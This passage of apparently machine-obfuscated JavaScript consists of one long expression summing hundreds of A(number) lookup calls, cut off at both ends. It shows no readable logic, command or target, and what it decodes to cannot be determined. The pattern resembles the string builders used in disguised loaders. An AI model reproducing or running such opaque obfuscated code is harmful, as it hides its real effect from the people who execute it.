A(11536) + A(26375) + A(14159) + A(30591) + A(27858) + A(34381) + A(4164) + A(18983) + A(20477) + A(20116)) + (A(20478) + A(17799) + A(17101) + A(6446) + A(13345) + A(15298) + A(10519) + A(2597) + A(9101) + A(25446) + A(3897) + A(12963) + A(14832) + A(15029) + A(802) + A(19236) + A(11188) + A(2210) + A(12187) + A(4399) + A(6021) + A(10426) + A(8916) + A(1546) + A(13102) + A(30130) + A(17323) + A(28336) + A(5617) + A(11721) + A(10033) + A(11126) + A(6159) + A(27820) + A(2585) + A(14395) + A(789) + A(4963) + A(2363) + A(33583) + A(16307) + A(3582) + A(27883) + A(791) + A(11780) + A(15765) + A(11247) + A(30121) + A(3113) + A(24565) + A(6739) + A(8074) + A(20141) + A(32255) + A(18723) + A(13527) + A(30049) + A(21049) + A(33400) + A(20576) + A(9509) + A(3347) + A(33283) + A(21885) + A(18375) + A(9864) + A(31437) + A(25747) + A(4535) + A(18623) + A(4520) + A(32754) + A(4987) + A(20941) + A(5997) + A(22207) + A(25593) + A(16239) + A(16605) + A(28380) + A(8347) + A(8779) + A(28882) + A(22873) + A(19022) + A(926) + A(25864) + A(27680) + A(13624) + A(17934) + A(19319) + A(30339) + A(24463) + A(15995) + A(3003) + A(34338) + A(29872) + A(14634) + A(23719) + A(28821)) + (A(19949) + A(13499) + A(28560) + A(14554) + A(16020) + A(20694) + A(7698) + A(3367) + A(17909) + A(21793) + A(27905) + A(7546) + A(21300) + A(32294) + A(17066) + A(18720) + A(30647) + A(14317) + A(29940) + A(22480) + A(25718) + A(29488) + A(29130) + A(13463) + A(3619) + A(10339) + A(18229) + A(15700) + A(13134) + A(11253) + A(24402) + A(21605) + A(27340) + A(22862) + A(24077) + A(22241) + A(1592) + A(34297) + A(28968) + A(18972) + A(6854) + A(30596) + A(3577) + A(29661) + A(27020) + A(30926) + A(14367) + A(28093) + A(2246) + A(13697) + A(12223) + A(19328) + A(30648) + A(2745) + A(28222) + A(20421) + A(28722) + A(6826) + A(21696) + A(10046) + A(3101) + A(2076) + A(4863) + A(34259) + A(13059) + A(22681) + A(30841) + A(14062) + A(4087) + A(12888) + A(28933) + A(24216) + A(33170) + A(20224) + A(18181) + A(32618) + A(4007) + A(20886) + A(21206) + A(14050) + A(26528) + A(9041) + A(28488) + A(6198) + A(26745) + A(22139) + A(23893) + A(2580) + A(32779) + A(14065) + A(25613) + A(769) + A(24017) + A(2408) + A(5421) + A(10879) + A(13017) + A(24038) + A(17063) + A(1148)) + (A(5084) + A(22326) + A(19650) + A(898) + A(31914) + A(25758) + A(20087) + A(7853) + A(30332) + A(33320) + A(31109) + A(6118) + A(25345) + A(1392) + A(24048) + A(5367) + A(20146) + A(9655) + A(8833) + A(30775) + A(2010) + A(26069) + A(31355) + A(17757) + A(8955) + A(24530) + A(21948) + A(28836) + A(30574) + A(4578) + A(12031) + A(17e3) + A(29406) + A(21169) + A(9537) + A(10396) + A(32429) + A(723) + A(25213) + A(16184) + A(18795) + A(23768) + A(10102) + A(30236) + A(25777) + A(2569) + A(32481) + A(14127) + A(17965) + A(15920) + A(30406) + A(23335) + A(7235) + A(20296) + A(32191) + A(8560) + A(25863) + A(24018) + A(24566) + A(10897) + A(31281) + A(30258) + A(12065) + A(14115) + A(10949) + A(33185) + A(34059) + A(16490) + A(9877) + A(19001) + A(23642) + A(28447) + A(5151) + A(27659) + A(16868) + A(2710) + A(28728) + A(33115) + A(11552) + A(1672) + A(8881) + A(3639) + A(14428) + A(31378) + A(1324) + A(27225) + A(27562) + A(14194) + A(1256) + A(18134) + A(12742) + A(14629) + A(24167) + A(807) + A(4220) + A(20658) + A(33672) + A(6533) + A(1277) + A(13036)) + (A(17687) + A(8464) + A(16338) + A(15166) + A(30117) + A(10145) + A(22405) + A(11528) + A(8898) + A(28477) + A(13583) + A(13690) + A(2509) + A(19924) + A(6296) + A(8422) + A(27774) + A(12407) + A(1832) + A(15900) + A(22865) + A(23313) + A(9034) + A(16714) + A(1898) + A(16788) + A(23881) + A(15447) + A(15473) + A(10899) + A(28050) + A(11090) + A(28071) + A(33678) + A(28669) + A(15204) + A(9120) + A(23380) + A(10944) + A(7840) + A(6276) + A(8776) + A(16303) + A(16857) + A(24192) + A(31841) + A(23781) + A(15398) + A(4157) + A(6576) + A(14525) + A(6359) + A(9807) + A(22799) + A(6192) + A(22016) + A(25213) + A(16184) + A(18795) + A(1300) + A(15550) + A(6735) + A(3958) + A(34276) + A(11215) + A(27584) + A(12211) + A(4144) + A(30753) + A(8547) + A(8607) + A(29998) + A(14535) + A(26092) + A(27019) + A(10869) + A(12728) + A(34365) + A(10929) + A(10735) + A(14440) + A(29792) + A(32336) + A(24586) + A(7297) + A(6387) + A(29674) + A(1958) + A(2145) + A(29594) + A(13772) + A(5248) + A(21406) + A(13292) + A(26815) + A(12498) + A(2522) + A(32136) + A(24376) + A(3642)) + (A(7079) + A(20136) + A(30096) + A(5180) + A(32379) + A(8413) + A(13123) + A(1198) + A(24108) + A(22874) + A(12716) + A(29277) + A(1328) + A(27584) + A(21773) + A(7226) + A(22662) + A(33343) + A(7438) + A(24035) + A(1969) + A(31938) + A(29167) + A(16138) + A(25912) + A(18920) + A(13403) + A(8775) + A(26607) + A(2469) + A(27723) + A(7229) + A(3251) + A(29694) + A(25135) + A(10116) + A(29450) + A(31531) + A(6916) + A(15782) + A(32732) + A(2632) + A(10278) + A(26964) + A(33035) + A(29216) + A(21292) + A(16790) + A(7459) + A(25062) + A(28309) + A(22639) + A(6969) + A(4109) + A(12669) + A(28765) + A(21053) + A(2932) + A(2879) + A(899) + A(1956) + A(5303) + A(19015) + A(12111) + A(23172) + A(4721) + A(32963) + A(10249) + A(21703) + A(16646) + A(21738) + A(6552) + A(26837) + A(12847) + A(3216) + A(693) + A(18077) + A(9741) + A(17298) + A(31690) + A(5181) + A(10649) + A(17666) + A(7257) + A(19517) + A(27960) + A(11989) + A(26023) + A(2197) + A(18515) + A(1796) + A(15137) + A(33093) + A(15009) + A(7464) + A(18975) + A(18917) + A(6890) + A(5386) + A(13413)) + (A(3932) + A(10182) + A(30210) + A(33561) + A(23718) + A(21575) + A(5735) + A(9883) + A(25131) + A(34241) + A(34110) + A(15416) + A(27306) + A(3430) + A(32159) + A(22142) + A(5162) + A(6428) + A(24017) + A(2382) + A(12757) + A(12682) + A(12959) + A(22700) + A(30414) + A(11979) + A(14118) + A(8366) + A(2623) + A(6838) + A(34061) + A(15490) + A(7860) + A(28452) + A(21665) + A(7510) + A(10791) + A(33769) + A(17718) + A(15798) + A(12483) + A(27670) + A(26692) + A(29695) + A(453) + A(23601) + A(16907) + A(20875) + A(34107) + A(23419) + A(13171) + A(12646) + A(9193) + A(19209) + A(1595) + A(25159) + A(25390) + A(10804) + A(17139) + A(28171) + A(12296) + A(25252) + A(5113) + A(22928) + A(18811) + A(12976) + A(27211) + A(30631) + A(19729) + A(22810) + A(15689) + A(13361) + A(30753) + A(8547) + A(13217) + A(916) + A(29416) + A(20004) + A(7027) + A(26337) + A(31546) + A(31395) + A(9578) + A(17605) + A(19737) + A(31863) + A(10607) + A(5377) + A(14131) + A(11809) + A(30846) + A(28177) + A(15412) + A(29796) + A(2810) + A(2164) + A(4360) + A(12752) + A(16279) + A(33339)) + (A(18035) + A(25403) + A(10312) + A(18535) + A(6155) + A(27574) + A(8959) + A(8489) + A(18509) + A(14254) + A(22193) + A(28765) + A(21053) + A(2932) + A(2879) + A(899) + A(1956) + A(5303) + A(19015) + A(12111) + A(23172) + A(4721) + A(32963) + A(10249) + A(21703) + A(16646) + A(21738) + A(6552) + A(26837) + A(12847) + A(25750) + A(13840) + A(24935) + A(13413) + A(3932) + A(10182) + A(30210) + A(33561) + A(23718) + A(21575) + A(5735) + A(9883) + A(25131) + A(34241) + A(34110) + A(15416) + A(27306) + A(3430) + A(32159) + A(22142) + A(5162) + A(6428) + A(24017) + A(13536) + A(9051) + A(14017) + A(15940) + A(13745) + A(13262) + A(7641) + A(11187) + A(9936) + A(2736) + A(9649) + A(18228) + A(4799) + A(15441) + A(7101) + A(1342) + A(5887) + A(11484) + A(29479) + A(29310) + A(5455) + A(526) + A(20828) + A(5704) + A(24386) + A(8244) + A(23363) + A(4554) + A(20859) + A(29180) + A(7794) + A(3408) + A(28609) + A(15977) + A(1049) + A(3437) + A(5759) + A(5738) + A(1116) + A(5140) + A(16516) + A(9761) + A(16651) + A(18664) + A(26849) + A(23504) + A(9316)) + (A(13122) + A(30560) + A(7234) + A(16629) + A(15383) + A(19066) + A(9646) + A(33517) + A(29374) + A(16926) + A(24872) + A(23772) + A(14847) + A(30702) + A(6682) + A(33973) + A(34393) + A(23691) + A(4084) + A(27129) + A(21205) + A(21527) + A(15058) + A(25553) + A(11709) + A(23065) + A(8011) + A(20051) + A(32962) + A(29580) + A(23781) + A(28341) + A(17179) + A(8622) + A(25809) + A(17489) + A(15769) + A(16198) + A(26738) + A(16509) + A(11387) + A(1628) + A(25823) + A(9340) + A(31840) + A(21126) + A(17505) + A(17960) + A(3468) + A(33617) + A(30928) + A(13545) + A(26896) + A(20367) + A(34037) + A(14308) + A(30223) + A(18087) + A(12332) + A(26210) + A(28246) + A(33089) + A(23280) + A(32239) + A(33269) + A(7362) + A(8792) + A(14843) + A(28402) + A(32618) + A(4007) + A(31048) + A(3865) + A(875) + A(28722) + A(11007) + A(28328) + A(11032) + A(19582) + A(32246) + A(6868) + A(16122) + A(31110) + A(12579) + A(24770) + A(29519) + A(28754) + A(33072) + A(30218) + A(28311) + A(4296) + A(18252) + A(15237) + A(6291) + A(13169) + A(10352) + A(28236) + A(19685) + A(14012) + A(32845)) + (A(13746) + A(25353) + A(1364) + A(2613) + A(8558) + A(20917) + A(13531) + A(1906) + A(13459) + A(23195) + A(862) + A(28476) + A(27754) + A(20526) + A(4099) + A(27063) + A(28599) + A(14897) + A(28935) + A(4090) + A(27242) + A(23312) + A(18614) + A(23516) + A(21929) + A(25164) + A(10042) + A(11704) + A(27013) + A(28732) + A(10378) + A(15614) + A(7971) + A(2177) + A(29445) + A(34298) + A(18334) + A(5096) + A(11186) + A(25248) + A(5375) + A(25466) + A(13870) + A(13263) + A(10103) + A(9315) + A(11906) + A(29667) + A(20149) + A(8241) + A(772) + A(2349) + A(10521) + A(707) + A(24141) + A(1165) + A(32662) + A(3400) + A(28494) + A(19340) + A(7370) + A(30363) + A(5507) + A(16681) + A(23057) + A(14102) + A(25377) + A(22710) + A(7208) + A(16644) + A(11847) + A(17536) + A(25834) + A(28787) + A(16738) + A(5277) + A(17476) + A(3941) + A(29715) + A(31738) + A(700) + A(23287) + A(33698) + A(10775) + A(29639) + A(29359) + A(12160) + A(6317) + A(24449) + A(785) + A(31114) + A(1638) + A(10068) + A(2542) + A(32525) + A(33935) + A(9073) + A(19446) + A(1143) + A(845)) + (A(31406) + A(2905) + A(7221) + A(26788) + A(14134) + A(15377) + A(15773) + A(14314) + A(11769) + A(26388) + A(25643) + A(24982) + A(5654) + A(6652) + A(4107) + A(895) + A(3384) + A(20645) + A(17464) + A(8677) + A(3429) + A(12978) + A(14708) + A(15434) + A(604) + A(11686) + A(31932) + A(19494) + A(33116) + A(21778) + A(24281) + A(2359) + A(32966) + A(9869) + A(7148) + A(20020) + A(1084) + A(2111) + A(18473) + A(9389) + A(14601) + A(32215) + A(6209) + A(3941) + A(29715) + A(31738) + A(700) + A(23287) + A(33698) + A(10775) + A(29639) + A(29359) + A(17470) + A(10060) + A(23001) + A(13525) + A(32672) + A(13530) + A(33634) + A(739) + A(7276) + A(15528) + A(22973) + A(9543) + A(2942) + A(2062) + A(33582) + A(31315) + A(28742) + A(24965) + A(5297) + A(19290) + A(30658) + A(10724) + A(28619) + A(28700) + A(4198) + A(28890) + A(26122) + A(9336) + A(23269) + A(30267) + A(11349) + A(12075) + A(33920) + A(17762) + A(4538) + A(10792) + A(9273) + A(5199) + A(21772) + A(10112) + A(34325) + A(22589) + A(13575) + A(14846) + A(5160) + A(14375) + A(31357) + A(30845)) + (A(9077) + A(23485) + A(33193) + A(4112) + A(30645) + A(2650) + A(34213) + A(21293) + A(11300) + A(32360) + A(33372) + A(17332) + A(24279) + A(1828) + A(1615) + A(28631) + A(8886) + A(14602) + A(19384) + A(14575) + A(14344) + A(26678) + A(30482) + A(32025) + A(13753) + A(18876) + A(15681) + A(34196) + A(14867) + A(2755) + A(20413) + A(22966) + A(11821) + A(34120) + A(14446) + A(5292) + A(20113) + A(13380) + A(4688) + A(4408) + A(14690) + A(8197) + A(33157) + A(22958) + A(4057) + A(25182) + A(33825) + A(8412) + A(13220) + A(31497) + A(14573) + A(13147) + A(15573) + A(24332) + A(8138) + A(18428) + A(3640) + A(34093) + A(26989) + A(30105) + A(24751) + A(18337) + A(29799) + A(11905) + A(26728) + A(23010) + A(19475) + A(34167) + A(32473) + A(12275) + A(29716) + A(12961) + A(8004) + A(28419) + A(28925) + A(17491) + A(27729) + A(7060) + A(31026) + A(3117) + A(10028) + A(25665) + A(7761) + A(11869) + A(4623) + A(19527) + A(20066) + A(18835) + A(18490) + A(16792) + A(26993) + A(28731) + A(3419) + A(22120) + A(19921) + A(15238) + A(10610) + A(15686) + A(17630) + A(25933)) + (A(13441) + A(9551) + A(8030) + A(15687) + A(2023) + A(29170) + A(31156) + A(31314) + A(32961) + A(6083) + A(21077) + A(16661) + A(20437) + A(5164) + A(10072) + A(3035) + A(14405) + A(17828) + A(24799) + A(4215) + A(9489) + A(9812) + A(2352) + A(24747) + A(15760) + A(28891) + A(18178) + A(18151) + A(8175) + A(15624) + A(31767) + A(10113) + A(4052) + A(12084) + A(21123) + A(2342) + A(6223) + A(12732) + A(13797) + A(1500) + A(13846) + A(11981) + A(16590) + A(22586) + A(30980) + A(18235) + A(33680) + A(12503) + A(29810) + A(24922) + A(2880) + A(33132) + A(23668) + A(3146) + A(24375) + A(13022) + A(14252) + A(27446) + A(33849) + A(32230) + A(14901) + A(4691) + A(7017) + A(12362) + A(7052) + A(22627) + A(29550) + A(6280) + A(27880) + A(12760) + A(18449) + A(28637) + A(31590) + A(12602) + A(18174) + A(15071) + A(30822) + A(22732) + A(31082) + A(24431) + A(28695) + A(19129) + A(20902) + A(4546) + A(3041) + A(25387) + A(24574) + A(29734) + A(16610) + A(8261) + A(12776) + A(8563) + A(32411) + A(11275) + A(6897) + A(30321) + A(31847) + A(8557) + A(6293) + A(33401)) + (A(23672) + A(3476) + A(21138) + A(9087) + A(29653) + A(17535) + A(31814) + A(9115) + A(19348) + A(24740) + A(5538) + A(1159) + A(1621) + A(32245) + A(18806) + A(18021) + A(5684) + A(18547) + A(13571) + A(5027) + A(15587) + A(20142) + A(17653) + A(5316) + A(1918) + A(17225) + A(31548) + A(17648) + A(26475) + A(15768) + A(31701) + A(33333) + A(29977) + A(30607) + A(27792) + A(3641) + A(10059) + A(19349) + A(4811) + A(1208) + A(20825) + A(24949) + A(7012) + A(16309) + A(7987) + A(8013) + A(29825) + A(30709) + A(12107) + A(28497) + A(9816) + A(31566) + A(18898) + A(21921) + A(2128) + A(19399) + A(29775) + A(26314) + A(12802) + A(16636) + A(15811) + A(716) + A(25796) + A(13394) + A(30965) + A(17626) + A(25181) + A(27906) + A(19727) + A(22944) + A(4276) + A(10359) + A(15766) + A(10631) + A(20563) + A(27391) + A(27766) + A(30894) + A(12664) + A(22077) + A(32437) + A(9553) + A(24373) + A(14283) + A(27678) + A(12555) + A(13769) + A(20341) + A(31654) + A(25815) + A(20059) + A(25693) + A(26122) + A(13136) + A(7122) + A(24265) + A(3686) + A(3940) + A(33864) + A(26440)) + (A(22258) + A(8322) + A(14690) + A(23485) + A(4092) + A(30321) + A(6063) + A(28192) + A(8569) + A(8767) + A(5294) + A(6842) + A(17464) + A(25298) + A(25167) + A(6548) + A(12227) + A(12793) + A(13233) + A(27421) + A(3307) + A(19334) + A(6894) + A(33425) + A(21929) + A(28793) + A(10205) + A(13480) + A(15773) + A(14314) + A(23531) + A(20916) + A(18039) + A(21293) + A(22022) + A(34004) + A(5859) + A(3988) + A(6820) + A(1728) + A(23412) + A(6017) + A(26490) + A(33133) + A(34436) + A(16861) + A(17145) + A(15658) + A(3554) + A(22775) + A(25239) + A(14859) + A(12433) + A(22220) + A(16623) + A(4849) + A(24311) + A(28001) + A(8853) + A(14965) + A(21676) + A(30539) + A(22725) + A(9500) + A(23565) + A(30305) + A(18397) + A(21079) + A(16892) + A(26042) + A(15633) + A(22895) + A(32473) + A(12275) + A(29716) + A(12961) + A(8004) + A(28419) + A(11622) + A(4544) + A(33496) + A(29241) + A(7722) + A(30331) + A(29526) + A(5263) + A(5046) + A(9462) + A(847) + A(13201) + A(8684) + A(9185) + A(11490) + A(28058) + A(25056) + A(2214) + A(2979) + A(13296) + A(3554) + A(22775)) + (A(2249) + A(13106) + A(25710) + A(9869) + A(7148) + A(20020) + A(1084) + A(2111) + A(18473) + A(9389) + A(14601) + A(11382) + A(7901) + A(29072) + A(28280) + A(25933) + A(13441) + A(9551) + A(8030) + A(15687) + A(2023) + A(29170) + A(8603) + A(17117) + A(30477) + A(11199) + A(11766) + A(32078) + A(27244) + A(10256) + A(15230) + A(26805) + A(19384) + A(8801) + A(14225) + A(21249) + A(33570) + A(17052) + A(5086) + A(19769) + A(16831) + A(22113) + A(11778) + A(33096) + A(12898) + A(10619) + A(24173) + A(6469) + A(6484) + A(13088) + A(14480) + A(14436) + A(30779) + A(13837) + A(9508) + A(1353) + A(19216) + A(5429) + A(21134) + A(29711) + A(9432) + A(9772) + A(28078) + A(8585) + A(5710) + A(9200) + A(27747) + A(31173) + A(24025) + A(4055) + A(33822) + A(17147) + A(22202) + A(2273) + A(29573) + A(20294) + A(27836) + A(24133) + A(25012) + A(4102) + A(22022) + A(11852) + A(23913) + A(26707) + A(2096) + A(11402) + A(29686) + A(7449) + A(14166) + A(12769) + A(18490) + A(16792) + A(26993) + A(28731) + A(3419) + A(22120) + A(19921) + A(15238) + A(6720) + A(33375)) + (A(25857) + A(11384) + A(7054) + A(4785) + A(20045) + A(13857) + A(18962) + A(2273) + A(29573) + A(20294) + A(31865) + A(27145) + A(13100) + A(23390) + A(22595) + A(11170) + A(10778) + A(28763) + A(23623) + A(17558) + A(32889) + A(27203) + A(25117) + A(16520) + A(4012) + A(7905) + A(11309) + A(23206) + A(26522) + A(7975) + A(13131) + A(3587) + A(30265) + A(13850) + A(5525) + A(14878) + A(33923) + A(28412) + A(22490) + A(10264) + A(11948) + A(927) + A(33009) + A(14727) + A(1275) + A(18613) + A(8427) + A(16910) + A(31209) + A(31124) + A(23887) + A(17460) + A(13028) + A(9031) + A(6065) + A(18900) + A(28678) + A(16801) + A(2724) + A(6965) + A(1514) + A(34178) + A(33878) + A(13675) + A(21777) + A(14323) + A(19929) + A(19927) + A(11306) + A(12446) + A(20060) + A(3510) + A(11290) + A(16767) + A(606) + A(31725) + A(13596) + A(18700) + A(25942) + A(1462) + A(28164) + A(30872) + A(30124) + A(33425) + A(1626) + A(29099) + A(12361) + A(23894) + A(20543) + A(3874) + A(21558) + A(23379) + A(31734) + A(10147) + A(25585) + A(20320) + A(19318) + A(11156) + A(32672) + A(13530)) + (A(33634) + A(739) + A(7276) + A(15528) + A(22973) + A(34412) + A(15928) + A(26725) + A(5928) + A(22079) + A(30199) + A(34186) + A(14500) + A(23112) + A(7136) + A(17307) + A(26761) + A(14606) + A(32529) + A(19917) + A(17726) + A(19667) + A(24365) + A(33100) + A(32356) + A(25466) + A(33114) + A(9802) + A(18814) + A(4388) + A(6967) + A(21701) + A(32768) + A(13519) + A(32601) + A(4776) + A(13521) + A(27016) + A(21902) + A(11616) + A(33813) + A(32472) + A(9924) + A(9330) + A(9550) + A(25693) + A(4782) + A(3911) + A(7916) + A(20674) + A(25608) + A(9952) + A(26545) + A(19950) + A(8143) + A(1728) + A(934) + A(26626) + A(28228) + A(10479) + A(6273) + A(29525) + A(12676) + A(7466) + A(26068) + A(2247) + A(25615) + A(33781) + A(4027) + A(18102) + A(11213) + A(2152) + A(30206) + A(14132) + A(29187) + A(26659) + A(5160) + A(29664) + A(28751) + A(15039) + A(11617) + A(4476) + A(7859) + A(24597) + A(1442) + A(24371) + A(14484) + A(18906) + A(11833) + A(10383) + A(7232) + A(16792) + A(26993) + A(28731) + A(3419) + A(22120) + A(19921) + A(15238) + A(21478) + A(2225)) + (A(16435) + A(34298) + A(18334) + A(5096) + A(11186) + A(25248) + A(5375) + A(25466) + A(19321) + A(7008) + A(32441) + A(21327) + A(6112) + A(14162) + A(8095) + A(19560) + A(20165) + A(7764) + A(26455) + A(29396) + A(16435) + A(34298) + A(18334) + A(5096) + A(11186) + A(25248) + A(5375) + A(25466) + A(9686) + A(1225) + A(5911) + A(9812) + A(2352) + A(24747) + A(15760) + A(28891) + A(18178) + A(18151) + A(28105) + A(21122) + A(25656) + A(30160) + A(25762) + A(24109) + A(17896) + A(9095) + A(5232) + A(14539) + A(31928) + A(24915) + A(25784) + A(7922) + A(8060) + A(26966) + A(27993) + A(21707) + A(18570) + A(15239) + A(32977) + A(12148) + A(17830) + A(16947) + A(10273) + A(24981) + A(10291) + A(22646) + A(8315) + A(10568) + A(18872) + A(5939) + A(31588) + A(17836) + A(5525) + A(14878) + A(33923) + A(28412) + A(22490) + A(10264) + A(11948) + A(10123) + A(648) + A(10798) + A(19460) + A(16786) + A(10084) + A(14173) + A(19370) + A(12271) + A(29838) + A(33425) + A(12564) + A(21083) + A(20613) + A(11248) + A(32451) + A(12662) + A(1558) + A(30043) + A(16506) + A(33912)) + (A(30540) + A(6243) + A(19479) + A(11384) + A(7054) + A(4785) + A(25737) + A(12849) + A(16439) + A(10511) + A(1947) + A(13770) + A(22742) + A(22107) + A(17048) + A(29004) + A(28527) + A(5135) + A(19283) + A(17468) + A(7232) + A(12697) + A(21941) + A(6318) + A(25941) + A(4208) + A(32515) + A(33347) + A(12524) + A(17767) + A(9523) + A(2170) + A(13686) + A(33689) + A(9844) + A(4694) + A(19681) + A(18376) + A(12960) + A(1078) + A(10657) + A(16933) + A(3462) + A(9711) + A(12653) + A(26683) + A(25393) + A(33966) + A(8274) + A(12901) + A(16720) + A(8377) + A(20357) + A(2830) + A(25706) + A(28997) + A(7958) + A(21806) + A(32470) + A(19100) + A(30639) + A(21293) + A(20480) + A(22781) + A(10847) + A(28743) + A(15501) + A(30585) + A(12801) + A(896) + A(721) + A(11882) + A(33812) + A(18483) + A(30747) + A(17287) + A(7373) + A(28162) + A(32244) + A(27009) + A(2502) + A(29381) + A(33711) + A(29849) + A(27849) + A(27012) + A(15963) + A(29135) + A(3394) + A(20993) + A(29426) + A(18682) + A(7260) + A(5165) + A(15569) + A(1591) + A(7502) + A(29218) + A(12553) + A(15931)) + (A(28236) + A(22156) + A(33221) + A(7915) + A(5435) + A(28357) + A(31093) + A(13922) + A(7166) + A(5044) + A(10022) + A(24716) + A(13506) + A(7450) + A(6810) + A(3135) + A(3271) + A(16829) + A(3732) + A(18867) + A(15043) + A(21881) + A(8447) + A(12772) + A(9804) + A(15214) + A(17584) + A(7434) + A(18716) + A(28945) + A(4311) + A(15421) + A(4170) + A(31464) + A(6289) + A(26078) + A(17351) + A(9003) + A(27730) + A(31555) + A(29268) + A(10549) + A(22200) + A(26968) + A(25738) + A(31079) + A(15877) + A(32542) + A(2629) + A(11912) + A(1840) + A(26457) + A(19127) + A(2045) + A(5654) + A(6652) + A(4107) + A(895) + A(3384) + A(20645) + A(17464) + A(34234) + A(16069) + A(14920) + A(4053) + A(29711) + A(9432) + A(9772) + A(28078) + A(8585) + A(5710) + A(10122) + A(18253) + A(14920) + A(4053) + A(29711) + A(9432) + A(9772) + A(28078) + A(8585) + A(5710) + A(7885) + A(5552) + A(14920) + A(17158) + A(19966) + A(31708) + A(28862) + A(10855) + A(27263) + A(27425) + A(14074) + A(34071) + A(34304) + A(5231) + A(18281) + A(15193) + A(12649) + A(3084) + A(27931)) + (A(21929) + A(29230) + A(16177) + A(32363) + A(32599) + A(33175) + A(11561) + A(25032) + A(4929) + A(11754) + A(2513) + A(19960) + A(2546) + A(4298) + A(24139) + A(24701) + A(2459) + A(23043) + A(23626) + A(23485) + A(2343) + A(31279) + A(7871) + A(448) + A(5187) + A(26331) + A(15348) + A(31601) + A(28502) + A(19856) + A(33529) + A(11071) + A(4202) + A(12384) + A(8405) + A(33564) + A(9945) + A(11258) + A(23509) + A(20170) + A(22800) + A(29562) + A(24014) + A(8963) + A(33506) + A(32992) + A(16417) + A(5374) + A(31625) + A(31155) + A(20823) + A(24606) + A(15167) + A(30358) + A(26939) + A(32259) + A(1305) + A(7563) + A(8758) + A(25441) + A(5734) + A(10956) + A(10889) + A(29806) + A(6418) + A(22076) + A(2886) + A(7151) + A(27678) + A(2324) + A(12700) + A(944) + A(13854) + A(31518) + A(24588) + A(31707) + A(1203) + A(21229) + A(7381) + A(11654) + A(6145) + A(27705) + A(14648) + A(23476) + A(33433) + A(2464) + A(19514) + A(4694) + A(20424) + A(4265) + A(24523) + A(22751) + A(13207) + A(23615) + A(33075) + A(21208) + A(12480) + A(4459) + A(29841) + A(22850)) + (A(9048) + A(20137) + A(847) + A(6256) + A(21678) + A(2117) + A(6484) + A(15483) + A(6195) + A(24400) + A(27153) + A(20294) + A(1317) + A(20327) + A(22670) + A(32025) + A(28598) + A(22486) + A(26254) + A(3940) + A(33864) + A(7127) + A(33050) + A(13192) + A(18008) + A(33415) + A(24737) + A(17159) + A(30738) + A(10984) + A(2644) + A(7764) + A(3564) + A(4261) + A(21786) + A(4477) + A(33559) + A(9135) + A(33575) + A(17486) + A(5172) + A(7869) + A(18285) + A(20180) + A(18152) + A(9662) + A(7376) + A(11298) + A(20383) + A(28281) + A(3513) + A(4873) + A(12507) + A(19823) + A(21302) + A(21435) + A(1787) + A(4616) + A(13651) + A(20008) + A(22973) + A(1690) + A(11408) + A(14251) + A(12486) + A(30091) + A(7118) + A(21447) + A(12374) + A(14217) + A(11290) + A(866) + A(20747) + A(29853) + A(22234) + A(13175) + A(10528) + A(5990) + A(33692) + A(10147) + A(27323) + A(24215) + A(7266) + A(16137) + A(19364) + A(22126) + A(19719) + A(19765) + A(28606) + A(26520) + A(22167) + A(29577) + A(21105) + A(34360) + A(2006) + A(16260) + A(27791) + A(1113) + A(4286) + A(23165)) + (A(17239) + A(29195) + A(23265) + A(4498) + A(33890) + A(30459) + A(9380) + A(21862) + A(30909) + A(6937) + A(22946) + A(26572) + A(31216) + A(10508) + A(18457) + A(18327) + A(14450) + A(23175) + A(21356) + A(25515) + A(2992) + A(4505) + A(20873) + A(11611) + A(22444) + A(33227) + A(17016) + A(17819) + A(23259) + A(15356) + A(28463) + A(3158) + A(7232) + A(6724) + A(1016) + A(25498) + A(26863) + A(20849) + A(30743) + A(26530) + A(22166) + A(14539) + A(32737) + A(33885) + A(15668) + A(30778) + A(31848) + A(7785) + A(33282) + A(31008) + A(18872) + A(7638) + A(7719) + A(8852) + A(5706) + A(4111) + A(32354) + A(19853) + A(22501) + A(20199) + A(20350) + A(13759) + A(21248) + A(15875) + A(23252) + A(31537) + A(34161) + A(22913) + A(33692) + A(10147) + A(21867) + A(5441) + A(4551) + A(22450) + A(7845) + A(6873) + A(17035) + A(28281) + A(3513) + A(4873) + A(15883) + A(33039) + A(13482) + A(21796) + A(17265) + A(2907) + A(22331) + A(18730) + A(9440) + A(8670) + A(6436) + A(7582) + A(24203) + A(9324) + A(14524) + A(16021) + A(11734) + A(26075) + A(2502) + A(28206)) + (A(10332) + A(33190) + A(23147) + A(29672) + A(5518) + A(3490) + A(11620) + A(13529) + A(2205) + A(18357) + A(14542) + A(31272) + A(19929) + A(19927) + A(11306) + A(12446) + A(20060) + A(3510) + A(11290) + A(26403) + A(7834) + A(3953) + A(25847) + A(16343) + A(24031) + A(26234) + A(32507) + A(20341) + A(27050) + A(17209) + A(9209) + A(32234) + A(16446) + A(33421) + A(15106) + A(24493) + A(6353) + A(33133) + A(25348) + A(32670) + A(20325) + A(20608) + A(15506) + A(9742) + A(10982) + A(5456) + A(16791) + A(6168) + A(13456) + A(9359) + A(24881) + A(29672) + A(5518) + A(3490) + A(11620) + A(4907) + A(13207) + A(2476) + A(27259) + A(2576) + A(7221) + A(26788) + A(14134) + A(15377) + A(15773) + A(14314) + A(17900) + A(26413) + A(17915) + A(28674) + A(6831) + A(4394) + A(22351) + A(2207) + A(23515) + A(5650) + A(24681) + A(22801) + A(17068) + A(5292) + A(20113) + A(13380) + A(4688) + A(4408) + A(14690) + A(12157) + A(8161) + A(7225) + A(13441) + A(9551) + A(8030) + A(15687) + A(2023) + A(29170) + A(13989) + A(17040) + A(4134) + A(7505) + A(6112) + A(14162)) + (A(8095) + A(19560) + A(20165) + A(7764) + A(11933) + A(12364) + A(1602) + A(20020) + A(1084) + A(2111) + A(18473) + A(9389) + A(14601) + A(32384) + A(29476) + A(23918) + A(24279) + A(1828) + A(1615) + A(28631) + A(8886) + A(14602) + A(19384) + A(29803) + A(2183) + A(18959) + A(6818) + A(8293) + A(5563) + A(4364) + A(27682) + A(26520) + A(13883) + A(15562) + A(11231) + A(9367) + A(24624) + A(3731) + A(544) + A(34190) + A(23775) + A(4741) + A(26205) + A(25991) + A(21772) + A(10112) + A(34325) + A(22589) + A(13575) + A(14846) + A(5160) + A(24201) + A(32926) + A(11258) + A(8091) + A(31805) + A(31439) + A(7551) + A(30003) + A(18867) + A(7795) + A(17361) + A(2494) + A(4534) + A(26838) + A(23512) + A(21496) + A(3753) + A(11103) + A(10724) + A(17978) + A(27210) + A(11061) + A(26233) + A(8482) + A(19625) + A(21858) + A(25177) + A(5710) + A(31727) + A(13977) + A(17971) + A(25608) + A(9952) + A(26545) + A(19950) + A(8143) + A(1728) + 